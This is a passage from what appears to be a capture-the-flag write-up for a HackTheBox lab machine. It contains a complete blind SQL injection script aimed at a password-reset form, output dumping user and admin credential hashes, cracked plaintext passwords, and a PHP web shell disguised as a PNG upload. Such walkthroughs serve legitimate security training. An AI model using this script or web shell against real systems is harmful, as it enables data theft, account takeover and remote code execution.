redirects as it shows the message after the redirect:
Also, I will search for the string “We have e-mailed your password” and check the checkbox “Auto-scroll to match when text changes” in the response settings to instantly see if the query is correct:


With this, I have confirmed it works because when I say that the first character of the current database is ‘u’, it works:
Now I have a way to extract data from the database, so I will create a python script to bruteforce some queries. I will start with database(). This python scripts does a lot of things. First, it gets the length from a query specified to do only the necessary requests for the position. Then, it goes for each number between 1 and the length and for each character to extract the data from the database char by char. For every iteration in the loop, it takes the token from the forget-password page because if not it will throw a 419 page expired status code. With that token, it makes the SQLi request and if the string “We have e-mailed your password” is in the response, it shows the character in console. This is the result:
import sys
import requests
import pdb
import string
import re

s = requests.session()
resetPasswordUrl = "http://usage.htb/forget-password"
characters = string.printable

def get_token():
    r = s.get(resetPasswordUrl)
    token = re.findall('<input type="hidden" name="_token" value="(.*?)">', r.text)[0]
    return token

def sqli_success(response):
    if "We have e-mailed your password" in response.text:
        return True
    else:
        return False

def get_length(db_query):
    token = get_token()
    for i in range(0,10000000):
        post_data = {
            '_token': token,
            'email': "tatasta' or (select length((%s)))=%d-- -" %(db_query, i)
        }
        r = s.post(resetPasswordUrl, data=post_data)
        if sqli_success(r):
            return i

def doSQLi(query):
    print("[+] Bruteforcing and abusing SQLi...")
    print(f"[+] Query to extract: {query}")
    length = get_length(query)
    print(f"[+] Length of {query}: {length}")
    print(f"[+] {query} extraction: ", end="", flush=True)
    for position in range(1, length+1):
        for character in characters:
            hex_char = hex(ord(character))
            token = get_token()
            post_data = {
                '_token': token,
                'email': "tatasta' or (select substr((%s),%d,1))=%s-- -" % (query, position, hex_char)
            }
            r = s.post(resetPasswordUrl, data=post_data)
            if sqli_success(r):
                print(character, end='', flush=True)
                break
    print("\n\n[+] Finished!")


if __name__ == '__main__':
    if len(sys.argv) >= 2:
        query = sys.argv[1]
        doSQLi(query)
    else:
        print(f"[i] Usage: python3 {sys.argv[0]} <query>")
        sys.exit(1)
Executing this script, successfully prints the length and retrieves that the name of the current database in use is “usage_blog”:
❯ python3 sqli-reset-password.py "database()"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: "database()"
[+] Length of "database()": 10
[+] "database()" extraction: usage_blog

[+] Finished!
I will change the query to "select group_concat(schema_name) from information_schema.schemata" to retrieve all the databases separated by commas. There is no other interesting database here:
❯ python3 sqli-reset-password.py "select group_concat(schema_name) from information_schema.schemata"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat(schema_name) from information_schema.schemata
[+] Length of select group_concat(schema_name) from information_schema.schemata: 48
[+] select group_concat(schema_name) from information_schema.schemata extraction: information_schema,performance_schema,usage_blog

[+] Finished!
Now, to dump the tables of ‘usage_blog’ database, I will change the query to select group_concat(table_name) from information_schema.tables where table_schema='usage_blog'. After a while I can see the results:
❯ python3 sqli-reset-password.py "select group_concat(table_name) from information_schema.tables where table_schema='usage_blog'"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat(table_name) from information_schema.tables where table_schema='usage_blog'
[+] Length of select group_concat(table_name) from information_schema.tables where table_schema='usage_blog': 230
[+] select group_concat(table_name) from information_schema.tables where table_schema='usage_blog' extraction: admin_menu,admin_operation_log,admin_permissions,admin_role_menu,admin_role_permissions,admin_role_users,admin_roles,admin_user_permissions,admin_users,blog,failed_jobs,migrations,password_reset_tokens,personal_access_tokens,users

[+] Finished!
The most interesting tables are admin_users and users, so I will dump their columns by changing the query to select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='users' and then to select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='admin_users':
❯ python3 sqli-reset-password.py "select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='users'"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='users'
[+] Length of select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='users': 77
[+] select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='users' extraction: created_at,email,email_verified_at,id,name,password,remember_token,updated_at

[+] Finished!
The users table most interesting columns are email and password. However, I saw that there were a lot of users that were HackTheBox players and only two belonged to the machine, so I will hide them here and show only the interesting ones:
❯ python3 sqli-reset-password.py "select group_concat((BINARY email),':',(BINARY password)) from usage_blog.users"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat((BINARY email),':',(BINARY password)) from usage_blog.users
[+] Length of select group_concat((BINARY email),':',(BINARY password)) from usage_blog.users: 382
[+] select group_concat((BINARY email),':',(BINARY password)) from usage_blog.users extraction: raj@raj.com:$2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.,raj@usage.htb:$2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa
Note: the use of BINARY is because if I don’t use it, it will be case insensitive and I don’t want that.
Trying to crack the hashes success:
> hashcat -m 3200 hashes.txt rockyou.txt --username
<..SNIP..>
> hashcat -m 3200 --show hashes.txt --username
raj@raj.com:$2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.:xander
raj@usage.htb:$2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa:xander

The password for raj it’s xander. However, it doesn’t work in ssh and neither in the admin portal:
❯ ssh raj@10.10.11.18
The authenticity of host '10.10.11.18 (10.10.11.18)' can't be established.
ED25519 key fingerprint is SHA256:4YfMBkXQJGnXxsf0IOhuOJ1kZ5c1fOLmoOGI70R/mws.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.18' (ED25519) to the list of known hosts.
raj@10.10.11.18's password: xander
Permission denied, please try again.
I can login in usage.htb with username raj@raj.com and password xander but there is nothing new:
So I will go forward the admin_users table and dump its columns:
❯ python3 sqli-reset-password.py "select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='admin_users'"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='admin_users'
[+] Length of select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='admin_users': 69
[+] select group_concat(column_name) from information_schema.columns where table_schema='usage_blog' and table_name='admin_users' extraction: avatar,created_at,id,name,password,remember_token,updated_at,username

[+] Finished!
Columns “username” and “password” results interesting to me so I will dump them:
❯ python3 sqli-reset-password.py "select group_concat(BINARY username,':',BINARY password) from usage_blog.admin_users"
[+] Bruteforcing and abusing SQLi...
[+] Query to extract: select group_concat(BINARY username,':',BINARY password) from usage_blog.admin_users
[+] Length of select group_concat(BINARY username,':',BINARY password) from usage_blog.admin_users: 66
[+] select group_concat(BINARY username,':',BINARY password) from usage_blog.admin_users extraction: admin:$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2

[+] Finished!
I have the hash of admin, which its also crackable:
> hashcat -m 3200 hashes.txt rockyou.txt --username
<..SNIP..>
> hashcat -m 3200 hashes.txt --show --username

admin:$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
Now I can login into the admin panel:

Access as dash
In the dashboard, I can see the dependencies and also its versions. Searching for vulnerabilities, I saw this one that shows the same admin interface and that the ‘user settings’ page has a upload feature that I can abuse with a bypass for RCE:

I will replicate it by creating a image.png file with the following contents:
<?php
  system($_REQUEST["cmd"]);
?>
